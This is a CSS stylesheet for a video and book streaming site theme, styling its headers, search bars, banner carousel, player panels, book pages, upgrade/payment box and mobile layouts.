.myui-header__user>li .dropdown-box .item{width:260px;padding:20px}
.myui-header__user>li.menu .dropdown-box{right:0;margin-left:0;margin-right:-15px;padding-top:10px}
.myui-header__user>li.menu .dropdown-box .item{width:120px;padding:10px 20px}
.myui-header__user>li.menu .dropdown-box .item li{padding:5px 0;text-align:center}
.myui-header__top.top .top-hide{display:block}
.myui-header__top .top-hide{display:none}
.myui-header__top.color .myui-header__user>li>a .fa,.myui-header__top.colotopr .myui-header__user>li>a,.myui-header__top.top .myui-header__menu li.search-ul,.myui-header__top.top .myui-header__menu li.search-ul .fa,.myui-header__top.top .myui-header__menu li.search-ul>a{color:#fff}
.myui-header__top.top .myui-header__search{position:relative;background-color:rgba(255,255,255,.2);border:0;z-index:12}
.myui-header__top.top .myui-header__search li.search-select{border-right:1px solid rgba(255,255,255,.2)}
.myui-header__top.top .myui-header__search li.search-select,.myui-header__top.top .myui-header__search li.search-select .fa{color:#fff}
.myui-header__top.top .myui-header__search li.search-item .form-control::-webkit-input-placeholder{color:#ccc}
.myui-header__top .menu .login{color:#fff;padding:9px 36px;border-radius:8px;background:var(--btn-bg)}
.search-hot p{margin-bottom:0}
.ibanner{position:relative;z-index:3}
.ibanner-search{display:-webkit-box;display:-ms-flexbox;display:flex;width:800px;height:52px;line-height:30px;background:#fff;border:1px solid #fff;-webkit-box-shadow:0 15px 40px 0 rgba(57,60,67,.16);box-shadow:0 15px 40px 0 rgba(57,60,67,.16);border-radius:25px;position:absolute;top:108px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:4;padding-left:23px;color:#2d2d2d;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}
.ibanner-search-input{width:589px;height:48px;outline:0;margin-left:12px;color:#2d2d2d;font-size:16px}
.ibanner-search-btn{width:150px;height:46px;line-height:46px;background:-webkit-gradient(linear,left top,right top,from(#ffb83e),to(#ff7109));background:linear-gradient(90deg,#ffb83e,#ff7109);border-radius:23px;margin:2px 1px 0 21px;color:#fff;font-size:20px;text-align:center;cursor:pointer;-webkit-transition:.3s;transition:.3s}
.search-hot-big{margin-top:60px;margin-left:-20px;padding-left:10px;background-color:#fff;width:100%;border-radius:14px}
.search-hot-big p{margin-bottom:0}
.autocomplete-suggestions{border-radius:14px}
.ibanner-search-btn .icon-sousuo{font-size:19px}
.icon-sousuo-text{font-size:19px;letter-spacing:3px;margin-left:2px}
.ibanner .swiper-container .swiper-slide-item{width:100%;height:100%;background-position:top center;background-repeat:no-repeat;background-size:cover}
.swiper-slide-active .swiper-slide-item{-webkit-box-shadow:0 16px 36px 4px rgba(45,45,45,.34);box-shadow:0 16px 36px 4px rgba(45,45,45,.34)}
.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev{width:50px;height:50px;background:0 0;-webkit-box-shadow:0 8px 15px 0 rgba(57,60,67,.1);box-shadow:0 8px 15px 0 rgba(57,60,67,.1);border-radius:25px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;outline:0}
.ibanner .swiper-container .swiper-button-prev{left:100px;padding-right:2px}
.ibanner .swiper-container .swiper-button-next{right:105px;padding-left:2px;outline:0}
.swiper-button-next:after,.swiper-button-prev:after{color:#fff;font-size:30px!important;font-weight:700}
.ibanner .swiper-container-horizontal>.swiper-pagination-bullets{bottom:143px;position:absolute}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:10px;height:10px;margin:0 6px;background:hsla(0,0%,100%,.5);-webkit-transition:all .3s ease;transition:all .3s ease;outline:0}
.ibanner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:hover{background:#fff}
.ibanner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active{width:30px;border-radius:5px}
.sort{position:relative;z-index:3;padding:15px!important;-webkit-box-shadow:0 40px 75px 0 rgba(57,60,67,.08);box-shadow:0 40px 75px 0 rgba(57,60,67,.08);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}
.ibanner::after{content:"";position:absolute;left:0;height:20%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#191825 100%)}
#new{position:relative;width:100%;height:auto}
.more-btn{font-size:16px;padding:10px 20px}
.myui-vodlist__tips{margin-top:15px}
.myui-vodlist__tips a{font-size:14px;color:#fff;opacity:.7}
.myui-vodlist a{color:#999}
.week .myui-vodlist__box{border:none}
#list{position:relative;width:100%;height:auto;padding-bottom:120px}
.week{position:relative;padding:70px;margin-top:40px;width:100%;max-height:480px;background-image:url(../img/week.png);background-position:center center;background-size:100% auto;border-radius:8px}
.week::before{content:"";position:absolute;left:0;height:100%;width:100%;top:0;background:-webkit-gradient(linear,left left,left right,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(left,rgba(22,22,26,0),#111319 100%);background:linear-gradient(270deg,rgba(22,22,26,0),#191825 100%);border-radius:8px}
.week h3.title{width:100%;margin-bottom:20px}
.week .text{width:100%;color:rgba(255,255,255,.7)}
.slid-e-bottom{position:relative;bottom:450px;color:#fff}
.box-width{position:absolute;z-index:999}
.slid-e-bottom .slide-info{position:relative;z-index:12}
.slide-info-title{position:relative;z-index:99;font-size:64px;line-height:85px;text-transform:uppercase;font-weight:500;width:100%;margin-bottom:20px}
.slide-info .fa{color:#f90}
.slide-info a{font-size:16px;color:rgba(255,255,255,.8)}
.slide-info.desc{position:relative;z-index:99;font-size:14px;line-height:20px;margin-top:20px;max-width:560px}
.slide-info-play{position:relative;z-index:99;padding:15px 35px;border-radius:8px;color:#fff;background-color:#7d12ff;margin-right:15px}
.slide-info-desc{position:relative;z-index:99;border:1px solid #fff;padding:15px 35px;border-radius:8px;color:#fff}
.slid-btn-box{margin-top:40px}
.slid-btn-box a{display:inline;position:relative;padding:15px 35px;font-size:18px;margin-right:20px;z-index:99}
.top-up120{position:relative;top:-120px}
.bottom-up120{position:relative;bottom:-120px}
.small-banner .small-banner-1{padding:20px 10px 20px 10px}
.img-box{overflow:hidden;display:block;position:relative;width:100%;height:0}
.img-box img{-o-object-fit:cover;object-fit:cover;transition:transform .2s;position:absolute;left:0;top:0;width:100%;height:100%;font-size:0;z-index:1;background-color:rgba(255,255,255,.05)}
.img-box[data-ratio="55"]{padding-top:55%}
.clearfix{clear:both}
.clearfix{zoom:1}
.recommend-box-small{float:left;padding:10px 0 14px 20px}
.recommend-box-small .pic-text{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-item-align:end;overflow:hidden;padding:0 20px;line-height:30px;color:#fff;background-color:rgba(67,67,67,.4);-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);border-bottom-left-radius:14px;border-bottom-right-radius:14px}
.myui-vodlist li{padding:6px}
.myui-vodlist .myui-vodlist__box{background-color:#fff;overflow:hidden}
.myui-vodlist__tips{padding:15px;background:rgba(125,18,255,.2);border-radius:6px}
.myui-content__thumb{float:left}
.myui-content__thumb .myui-vodlist__thumb{width:210px}
.myui-content__thumb.active .myui-vodlist__thumb{width:150px}
.myui-content__detail,.myui-content__operate{float:left;width:calc(100% - 210px);padding-left:40px}
.myui-content__detail.active{width:calc(100% - 150px)}
.myui-content__detail .title{margin:10px 0 10px;color:#fff;font-size:35px;line-height:55px;font-weight:600}
.myui-content__detail .title .score{display:inline-block;margin-left:10px;font-family:Georgia,"Times New Roman",Times,serif}
.myui-content__detail .data{margin-bottom:10px;line-height:20px;word-wrap:break-word;white-space:normal;word-break:break-all}
.dot{display:inline-block;border-radius:50%;height:2px;width:2px;background-color:rgba(255,255,255,.5);margin:auto 3px 5px;line-height:20px;margin-bottom:3px}
.myui-content__detail .data,.myui-content__detail .data a{color:rgba(255,255,255,.5)}
.myui-content__detail .score{margin-bottom:20px}
.myui-content__detail .score .rating{display:inline-block;position:relative;top:5px}
.myui-content__detail .score .rating li{cursor:pointer;display:inline-block;margin-right:5px}
.myui-content__detail .score .rating li .fa{font-size:24px}
.myui-content__detail .score .branch{display:inline-block;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;line-height:24px}
.myui-content__operate{float:left;margin-top:20px}
.myui-content__operate li{float:left;margin-right:10px}
.myui-content__operate li .btn{margin-left:10px;margin-bottom:10px;padding:10px 30px;border-radius:50px;font-size:14px;font-weight:600}
.myui-content__operate li .btn:first-child{margin-left:0}
.myui-content__tag a{display:inline-block;line-height:20px;padding:2px 10px;margin-left:5px;border:1px solid rgba(0,0,0,.1);font-size:12px;border-radius:15px}
.detail-desc{margin-top:30px;margin-bottom:20px}
.classify-banner{margin:0 auto;width:100%;height:90px}
.classify-banner .banner-mask{z-index:1;background-color:rgba(46,46,48,.5)}
.classify-banner .classify-tit{z-index:2;line-height:86px;font-size:38px;letter-spacing:5px;text-align:center;color:#fff}
.crumbs-labels{font-size:14px;width:100%;margin-top:10px;margin-bottom:5px;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;line-height:40px;padding-right:60px}
.crumbs-labels span{display:inline-block;height:16px;line-height:16px}
.crumbs-labels .arrow-wrap{margin:0 3px}
.crumbs-labels .arrow-wrap,.crumbs-labels span{display:inline-block;height:16px;line-height:16px}
.crumbs-labels .search-wrap.search-wrap--old{width:650px;height:46px;margin-left:10px;background:#eceef5;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:23px}
.crumbs-labels .search-wrap.search-wrap--old>input{padding-right:130px}
.crumbs-labels .search-wrap>input{padding-left:18px}
.crumbs-labels .search-wrap>input{padding:0 96px 0 32px;font-size:16px;font-weight:400;color:#666;border-radius:25px}
.crumbs-labels .search-wrap.search-wrap--old .search-btn-wrap{width:120px;height:100%;line-height:46px;color:#fff;padding-right:0;padding-left:28px;text-align:left;font-size:20px;background:#e5e5e5 -webkit-gradient(linear,left top,right top,from(#ffc046),to(#ff7d04))}
.search-wrap{position:relative;display:inline-block;vertical-align:top;overflow:hidden;width:210px;height:100%;-webkit-border-radius:13px;border-radius:13px}
.search-wrap>input{width:100%;height:100%;padding:0 46px 0 22px;line-height:26px;font-size:14px;color:#999;background-color:#f5f5f5;-webkit-border-radius:13px;border-radius:13px}
.search-wrap .search-btn-wrap{position:absolute;top:0;right:0;width:54px;height:26px;line-height:24px;text-align:center;text-indent:7px;-webkit-border-bottom-right-radius:15px;border-bottom-right-radius:15px;-webkit-border-top-right-radius:15px;border-top-right-radius:15px;cursor:pointer}
.slideDown-btn.more{position:absolute;right:30px}
.myui-screen__list .btn-warm{border-radius:4px;background:#7d12ff}
.myui-topbg .mask{display:block;position:static;z-index:2;width:100%;top:0;bottom:0;background:rgba(0,0,0,.8)}
.myui-topbg .blurimg-normal{width:150%;margin-left:-10%;vertical-align:middle;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-filter:blur(30px);filter:blur(30px)}
.myui-content__detail .text-warm{font-weight:700}
.tab-content{padding:32px 0 10px 0;border-top:1px solid #ccc}
.detail-box{display:-webkit-box}
.detail-box .play-left{border-radius:20px 0 0 0;padding:25px 30px 30px 30px}
.detail-box .play-right{background-color:#f7f9fa;border-radius:0 20px 0 0;padding:30px}
.detail-box .play-left .left-header{padding-bottom:30px;margin-left:-8px}
.left-header .logo{height:40px}
.left-header .logo img{height:100%;margin-right:60px}
.detail-box .play-left .left-header .myui-header__search{margin-top:0;width:60%}
.detail-box .play-right .right-header .myui-header__user{margin-left:0}
.detail-box .play-right .right-header .myui-header__user>li{padding:0}
.play-foot{background-color:#fff;border-radius:0 0 20px 20px}
.myui-panel.myui-player__item{position:relative;margin-bottom:0}
.myui-player__item .fixed{position:fixed;z-index:998;right:0;bottom:0;padding:10px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.1)}
.myui-player__item .is-btn{position:absolute;z-index:99;top:50%;right:-12px;margin-top:-30px;display:block;width:12px;text-align:center;height:60px;line-height:60px;font-size:10px;border-radius:0 4px 4px 0;background-color:#404040;color:#999}
.myui-player__item .player-fixed-off{display:none;position:absolute;top:-10px;left:-10px;width:20px;height:20px;text-align:center;line-height:20px;background-color:#fff;border-radius:50%;color:#333;box-shadow:0 2px 5px rgba(0,0,0,.1)}
.myui-player__item .player-title{margin-top:25px}
.myui-player__item h5{color:#0c0d0f;font-size:21px;font-weight:500}
.myui-player__item .tips{position:relative;height:40px;line-height:50px;overflow:hidden;padding:0 20px;color:#fff}
.myui-player__operate{padding:20px 10px;margin-bottom:40px;display:-webkit-box;display:-webkit-flex;display:flex}
.myui-player__operate li{display:block;text-align:center;font-size:16px;-webkit-box-flex:1;-webkit-flex:1;flex:1}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
.myui-player__data{padding:20px 0}
#player-sidebar::-webkit-scrollbar{width:4px;background-color:#1c1b1e}
#player-sidebar::-webkit-scrollbar-thumb{background-color:#434145}
.myui-player__notice{position:absolute;top:50%;left:0;width:100%;margin-top:-65px}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{color:#fff}
.myui-player-links{position:relative;top:15px;right:10px}
.myui-player-links .btn{position:absolute;top:0;right:-5px;border-radius:0 5px 5px 0}
.topline{margin-right:20px;border-bottom:1px solid #666}
.myui-player__left .myui-panel{padding:0 10px}
.myui-player__left .myui-panel-box{padding:10px}
.myui-player__left .myui-panel-box h5{float:left;font-size:18px;line-height:28px;font-weight:600;color:#2d2d2d;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.myui-player__left .myui-panel-box h5 i{font-style:normal;font-size:14px;color:#fff;padding:3px 10px;margin-right:10px;border-radius:50px;background:-webkit-gradient(linear,left top,right top,from(#ffc046),to(#ff7d04));background:linear-gradient(90deg,#ffc046,#ff7d04)}
.myui-player__left .player-title .tips{float:left;margin-bottom:10px}
.myui-player__left .player-title .tips ul li{text-align:right;color:#333}
.myui-player__left .icon{font-size:14px}
@media (min-width:767px){.m-mt{margin-top:40px}
.myui-player__right .myui-panel{padding:0 0 0 20px}
}
.myui-player__right .myui-content__thumb .myui-vodlist__thumb{text-align:center}
.myui-player__right .col-pd{padding:20px}
.myui-player__right .score .rating{display:inline-block;position:relative}
.myui-player__right .score .branch,.myui-player__right .score .rating li .fa{color:#f90;font-size:18px}
.myui-player__right .score .rating li{cursor:pointer;display:inline-block;margin-right:5px}
.myui-player__right p{line-height:30px}
.myui-player__right p.data{margin-bottom:0}
.myui-player__right .bdshare{margin-top:8px}
.myui-player__right .my_comment_submit{padding:8px 20px}
.myui-newslist li{padding:30px 0}
.myui-newslist li .title{margin:0;font-size:22px;line-height:30px;font-weight:600}
.myui-newslist li .desc{text-indent:2em;margin:0;padding:20px 0;line-height:25px}
.myui-newslist__text li .title{margin:0;font-size:15px}
.myui-art__nav li{padding:6px 0}
.myui-art__nav li.active a{font-weight:700;color:#f90}
.detail-foot{background-color:#fff;border-radius:0 0 20px 20px}
.myui-foot{padding:20px 0}
.myui-foot p{line-height:25px}
.menu .avatar{display:block;height:35px;width:35px;background-color:#fff;border-radius:50px}
.menu .avatar img{width:100%;height:100%;border-radius:50px}
.myui-header__user>li img{display:inline-block;width:17px;height:17px;margin-bottom:2px}
.search .form-control{height:44px;border-radius:6px;padding:0 16px;color:#000;background:rgba(255,255,255,.4);border:1px solid #0c0d0f}
.myui-msg__forma h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}
.myui-msg__forma .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}
.myui-msg__forma .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}
.myui-foot .ulink{padding-top:20px;padding-bottom:20px;border-top:1px solid rgba(12,13,15,.12);border-bottom:1px solid rgba(12,13,15,.12)}
.myui-foot .ulink .title{font-size:20px;font-weight:500}
.m-myui-foot{position:fixed;bottom:0;z-index:9999;background-color:#fff;width:100%;display:none}
.m-myui-foot ul li{float:left;padding:20px;width:25%}
.m-myui-foot ul li a{font-size:14px}
.m-myui-foot ul li a span{display:block;width:100%}
.m-myui-foot ul li .mb-img{display:block;width:100%;height:100%;text-align:center}
.m-myui-foot ul li .mb-img img{width:30%;height:30%}
.myui-extra li .i-img img{width:60%;height:60%}
.play-btn-box a{font-size:15px}
.other{margin-top:30px}
.other .other-data{display:inline-block;padding:0 25px;color:#fff}
.other .other-data:first-child{padding-left:0}
.other .split-line{margin-bottom:20px}
.other .other-data span{display:block}
.other .other-data .top{font-size:24px;margin-bottom:15px;text-align:center}
.other .other-data .bottom{font-size:14px;text-align:center}
.search-data{padding-bottom:20px}
.search-data .title{font-size:18px;font-weight:500;padding:7px 0;border-radius:4px}
.page-bd{position:relative;background-color:#f7f9fa;margin-right:auto;margin-left:auto;border-radius:20px}
.shoutu-leftbar{position:fixed;width:204px;z-index:9999;top:0;bottom:0;border-radius:20px 0 0 20px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(0);transform:translateX(0)}
.shoutu-leftbar .item{position:fixed;width:200px;height:100vh;position:fixed;top:0;left:0;z-index:1301}
.shoutu-leftbar .item .logo{margin:25px 22px 29px;height:40px}
.shoutu-leftbar .item .logo img{height:100%}
.shoutu-leftbar .item .menu{position:relative;z-index:999;width:100%;padding-bottom:30px;height:calc(100vh - 72px);overflow-y:hidden}
.shoutu-leftbar .item .menu::-webkit-scrollbar{width:5px}
.shoutu-leftbar .item .menu::-webkit-scrollbar-thumb{border-radius:5px;height:5px;background:#ccc}
.shoutu-leftbar .item .menu:hover{overflow-y:auto;overflow-x:hidden}
.shoutu-leftbar .item .menu::-webkit-scrollbar-track{background:0 0}
.shoutu-leftbar .menu li svg{width:18px;height:18px;fill:none;margin-right:8px}
.shoutu-leftbar .menu li.active svg circle,.shoutu-leftbar .menu li.active svg path,.shoutu-leftbar .menu li.active svg rect,.shoutu-leftbar .menu li:hover svg circle,.shoutu-leftbar .menu li:hover svg path,.shoutu-leftbar .menu li:hover svg rect{stroke:#fff}
.shoutu-leftbar .item .menu li{position:relative;margin:0 22px 12px}
.shoutu-leftbar .item .menu li a{height:40px;padding:10px 16px;border-radius:4px;font-size:15px;line-height:20px;cursor:pointer;display:flex;align-items:center}
.shoutu-leftbar .item .menu li a .icon{margin-left:-2rem;margin-right:10px}
.shoutu-leftbar .item .menu li.active,.shoutu-leftbar .item .menu li:hover{opacity:1;border-radius:8px;background:var(--btn-bg)}
.shoutu-leftbar .item .menu li.active a,.shoutu-leftbar .item .menu li:hover a{color:#fff}
.more-box{padding-left:80px}
.more-box a{float:left;font-size:15px;display:flex;align-items:center;margin-right:22px}
.more-box a svg{margin-right:10px}
.share-tan{padding:30px 40px;margin:0;border-radius:10px;box-shadow:none}
.share-tan h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}
.share-tan .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}
.share-tan .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}
.upgrade-box{background-color:#fff;border-radius:16px}
.upgrade-tip-box{position:relative;padding:15px;margin-top:25px;color:#fff;border:1px solid #fff;border-radius:8px;background:url(/template/shoutu33/statics/img/tips_box.png);background-size:cover;background-repeat:no-repeat;z-index:999}
.upgrade-tip-box h3{font-size:18px;font-weight:600;color:#fff}
.upgrade-tip-box p{font-size:14px;font-weight:500}
.tip-box-icon{position:absolute;transform:rotate(20deg);right:20px;top:20px}
.upgrade-box-head{padding:36px;background:url(/template/shoutu33/statics/img/pay_box_bg.png) no-repeat 100%}
.upgrade-box-body{padding:40px}
.upgrade-box-body .group_select{position:relative}
.upgrade-box-body .group_select a{padding:30px 15px 15px 15px;border-radius:13px;box-shadow:13px 10px 28px rgba(18,8,41,.08);border:2px solid #fff}
.upgrade-box-body .group_select.active a{border:2px solid #5f3bf5}
.upgrade-box-body .group_select a p{color:#000}
.upgrade-box-body .group_select a p:first-child{font-size:18px;font-weight:500}
.upgrade-box-body .group_select a p:last-child{font-size:24px;font-weight:600}
.upgrade-box-body .group_select .tips{display:block;position:absolute;font-size:13px;font-weight:500;color:#fff;padding:6px 20px;border-radius:13px 0 13px 0;background:linear-gradient(270deg,#603af5 0,#3a6bf1 100%);top:0}
.upgrade-box-body .group_select .tips.red{background:linear-gradient(90deg,#ed6e53 0,#eb4d47 100%)}
.upgrade-box-foot{padding:35px 50px!important;background-color:#f6f7f8}
.upgrade-box-foot div{float:left}
.upgrade-box-foot .qrcode{width:98px;height:98px;padding:5px;border-radius:7.5px;border:1px solid #000}
.upgrade-box-foot .qrcode img{width:100%;height:100%}
.upgrade-box-foot .pay-box li{padding:8px 38px}
.upgrade-box-foot .pay-box li:last-child a{color:#fff;font-size:13px;padding:8px 22px;border-radius:8px;background:var(--btn-bg)}
.upgrade-box-foot .pay-box .pay-box-type{display:flex;align-items:center}
.upgrade-box-foot .pay-box .pay-box-type svg{width:20px;margin:0 5px}
.upgrade-box-foot .pay-box #price{font-size:30px;font-weight:600}
.upgrade-box-foot .pay-icon{float:right}
.imgdetail-box img{max-width:100%;border-radius:13px;margin-bottom:30px}
.type_extend_box ul li a.btn{padding:5px 30px 5px 0;color:rgba(0,0,0,.3);font-size:18px;font-weight:500}
.type_extend_box ul li.active a{color:#000}
.book-list-box{padding:12px}
.book-list-box .myui-vodlist__thumb{border-radius:8px}
.book-list-box:first-child{padding-left:0}
.book-list-box:last-child{padding-right:0}
.book-list-box .myui-panel{background-color:#fff;border-radius:8px}
.book-list-box .myui-panel_hd{padding-bottom:0;padding-top:15px}
.book-list-box h3.title{font-size:20px;font-weight:700}
.book-list-box ul li a,.book-list-box ul li a span{font-size:16px;color:#0c0d0f}
.book-list-box ul li a{padding-right:50px}
.book-list-box ul li a span.badge{color:#fff}
.book-list-box ul li a .type_extend{position:absolute;right:0;top:10px}
.myui-panel-box.bookdetail-box{position:relative;padding:36px 50px;color:#000;background-color:#f2f2f2;border-radius:13px}
.bookdetail-box .bookdetail-box-head{text-align:center;border-bottom:1px solid #ccc}
.bookdetail-box .bookdetail-box-head h1{font-size:24px;font-weight:500;margin-bottom:20px}
.bookdetail-box .bookdetail-box-head ul{margin-bottom:32px}
.bookdetail-box .bookdetail-box-head ul li{display:inline-block;font-size:13px;margin-right:15px}
.bookdetail-box .bookdetail-box-content{min-height:500px;padding-top:40px;color:#000}
.bookdetail-box .bookdetail-box-content p{color:#000;font-size:15px;line-height:2}
.bookdetail-box .bookdetail-box-side{position:fixed;margin-left:-160px;top:150px}
.bookdetail-box .bookdetail-box-side ul li{background-color:#fff;padding:10px;margin-bottom:10px;border-radius:8px;min-width:66px;min-height:66px;box-shadow:4px 5px 16px rgba(0,0,0,.12)}
.bookdetail-box .bookdetail-box-side ul li svg{display:block;margin:0 auto}
.bookdetail-box .bookdetail-box-side ul li svg path{stroke:#adadb3}
.bookdetail-box .bookdetail-box-side ul li span{display:block;text-align:center;width:100%;font-size:15px;color:#adadb3}
.book-directory{background-color:#fff;border-radius:16px;padding:30px 8px 20px 30px;min-width:600px;max-width:800px}
.like-box .item-link{width:100%;background-color:#fff;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:0 8px 8px 0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.like-box .item-top{width:180px;position:relative;margin-right:8px;overflow:hidden;float:left}
.like-box .item-top .myui-vodlist__thumb{border-radius:8px 0 0 8px}
.like-box .item-top .item-videotime{position:absolute;left:0;bottom:0;width:100%;height:40px;line-height:12px;color:#fff;font-size:12px;text-align:right;padding:20px 6px 6px 0}
.like-box .item-bottom{padding-right:10px;width:calc(100% - 190px)}
.like-box .item-bottom .item-bottom-title{font-size:15px;color:#0c0d0f;max-height:40px;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-bottom:6px}
.like-box .item-bottom p{margin-bottom:0}
.comment-box{border-top:1px solid #ccc}
.comment_form_box{position:relative;padding:20px 0}
.comment_form_box .avatar{position:absolute;top:20px;width:50px;border-radius:50px}
.comment_form_box .avatar img{border-radius:50px}
.myui_comment_right{padding-left:60px}
.comment_data_foot{padding:20px;border-radius:0 0 8px 8px}
.my_comment_submit{color:#fff;background:var(--btn-bg);border-radius:8px}
.no-resize{resize:none}
.comment-box .form-control{border-radius:8px 8px 0 0}
.fixedbox-on{position:fixed;top:0;z-index:98;-webkit-transition:all 4s;-moz-transition:all 4s;-o-transition:all 4s;transition:all 4s}
.fixedbox-off{position:absolute;bottom:0;z-index:98}
.myui-page li.page_total{display:none}
.myui-page li.page_total a{color:#fff;background:var(--btn-bg)}
@media (max-width:1400px){.myui-header__menu>li:hover .head-dropdown,.myui-header__user>li:hover .head-dropdown{display:none}
}
@media screen and (min-width:1024px){.page{display:block}
.page-bd{padding-left:204px}
}
@media (max-width:1023px) and (min-width:767px){.hidden-text-sm{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:400px}
.header-container{margin:0 15px!important}
.dropdown-box.mobile-box{width:300px;box-shadow:0 10px 16px 0 rgba(43,45,48,.3)}
.myui-header__list .mobile-box li{margin:0}
}
@media (max-width:1023px){
body{background-color: #f7f9fa!important;}
::-webkit-scrollbar{display:none}
.container{padding:0}
header{background-color:#fff}
/*! head */.myui-header__search li.search-item{width:100%}
.myui-header__search{margin:10px 0 0 14px;width:calc(100% - 120px);height:38px;line-height:30px;border-radius:8px}
.search .form-control{height:34px;border-radius:50px;padding:0 16px;color:#000;background:rgba(255,255,255,.4);border:1px solid #0c0d0f}
.myui-header__search li.search-item .submit{height:34px;line-height:36px}
.menu .avatar{display:block;height:38px;width:38px;background-color:#fff;border-radius:50px}
.myui-header__user>li{margin-left:15px}
.myui-header__user>li.menu{padding-top:10px;padding-bottom:0}
.myui-header__icon{margin-top:15px;margin-right:15px}
/*! head-menu */.main_nav .tab_head{height:100%;list-style-type:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0;overflow:auto;overflow-y:hidden}
.main_nav .tab_head .tab_item{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;color:#fff;margin:0 15px;height:3rem;line-height:3rem;text-align:center}
.main_nav .tab_head .tab_item.active{border-bottom:4px solid #603af5;border-radius:2px}
.main_nav .tab_head .tab_item.active a{font-weight:500;background:linear-gradient(270deg,#603af5 0,#3a6bf1 100%);-webkit-background-clip:text;-moz-background-clip:text;background-clip:text;color:transparent}
.main_nav .tab_head .tab_item a{font-size:16px}
.detail-top{background-color:#fff;padding:15px;margin-bottom:8px;width:100%}
.detail-top span{font-size:20px;font-weight:500}
.detail-top.play-top-btn{position:fixed;top:0;z-index:9999;width:100%;max-width:766px;background:0 0}
.more-box{padding-left:15px;padding-top:8px}
.more-box a{float:left;font-size:14px;display:flex;align-items:center;margin-right:22px}
.more-box a svg{margin-right:10px}
.share-tan{padding:30px 40px;margin:0;border-radius:10px;box-shadow:none}
.share-tan h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}
.share-tan .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}
.share-tan .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}
.list .menu li{padding:8px}
.list .menu li .list-box{display:flex;padding:35px 10px;background-color:#fff;border-radius:8px;justify-content:center;font-size:15px;cursor:pointer;align-items:center}
.list .menu li .list-box svg{margin-right:8px}
.myui-vodlist{padding:0 10px;margin: 0;}
.book-list-box{padding:10px!important}
/* .page-bd{height:100vh} */
/*! new list */#new{position:relative;padding:15px 0;height:auto}
.myui-vodlist__detail h4.title a{font-size:13px}
.myui-vodlist__detail .title{padding:8px 10px 0 10px;color:#000;font-size:15px;line-height:20px;height:calc(2 * 25px);font-weight:400}
.myui-vodlist__detail .text{font-size:12px}
.nav-slide li{display:inline-block}
.nav-slide li a{font-size:15px;font-weight:500;color:rgba(0,0,0,.4)}
.nav-slide li a.active{color:#000}
/*! play */.detail-box .play-left{padding:0;height:100%}
.myui-player__item .player-title{padding-left:15px}
.myui-player__item h5{font-size:18px}
.nav-tabs li{padding:0}
.nav-head>li,.nav-tabs>li{margin-top:8px;margin-right:12px}
.nav-tabs>li>a{display:block;padding:6px 16px;font-style:normal;font-size:12px}
.nav-tabs>li.active>a{font-style:normal;font-size:12px;padding:6px 16px}
.tab-content{padding:10px}
.myui-content__list li a{padding:6px 15px;font-size:12px}
.myui-content__list li .play-btn{margin:10px 5px 0 5px}
/*! comment */.comment-box{padding:15px}
.myui_comment_right{padding-left:0}
/*! page */.myui-page li .num,.myui-page li a{padding:2px 10px;font-size:14px}
/*! bookdetail */.bookdetail-box .bookdetail-box-head{text-align:left;border-bottom:none}
.bookdetail-box .bookdetail-box-head ul li{font-size:12px}
.myui-panel-box.bookdetail-box{padding:25px 15px}
